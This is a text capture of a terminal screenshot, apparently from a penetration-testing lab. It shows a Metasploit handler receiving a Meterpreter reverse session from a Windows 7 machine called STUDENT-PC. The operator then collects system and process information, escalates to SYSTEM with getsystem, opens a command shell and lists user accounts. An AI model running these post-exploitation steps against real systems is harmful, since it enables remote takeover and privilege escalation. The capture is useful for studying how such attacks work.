 root@Hacker1: ~
File Edit Tabs Help
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 172.26.22.191
[*] Meterpreter session 1 opened (172.26.22.185:4444 -> 172.26.22.191:1253) at 2019-02-19 16:14:00 -0500
sessions -i 1
[*] Starting interaction with 1...
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : STUDENT-PC
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getpid
Current pid: 2148
meterpreter > ps | grep explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                Path
---   ----  ----          ----  -------  ----                ----
3936  2784  explorer.exe  x86   2        student-PC\student  C:\Windows\Explorer.EXE
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2932 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user
root@Hacker1: ~ [Armitage] 16:15